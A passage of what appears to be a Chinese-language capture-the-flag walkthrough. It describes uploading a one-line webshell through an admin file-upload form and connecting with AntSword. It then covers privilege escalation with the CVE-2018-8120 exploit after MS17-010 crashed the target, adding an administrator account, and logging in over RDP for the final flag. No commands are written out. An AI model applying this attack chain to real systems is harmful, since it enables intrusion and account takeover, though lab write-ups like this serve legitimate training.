

文件上传

- 后台还有一个文件上传,我们尝试一下,上传一句话

- 上传成功了?访问一下看看



- 上传成功,使用蚁剑连接一下

- 看看有什么?找到第三个flag

提权



既然提示,最后一个flag在bluedon的桌面上,无疑是提权了....

尝试提权

-

首先尝试使用

MS17-010,发现一打就蓝屏......

-



好吧,通过带哥提醒,决定使用

CVE-2018-8120.exe进行提权,先将利用工具上传到服务器

-

查看当前用户

-

尝试添加新用户

-

尝试将新用户添加到管理员组



远程连接

- 使用mstsc尝试远程连接

- 连接成功,直接去bluedon下面找一下最后一个flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号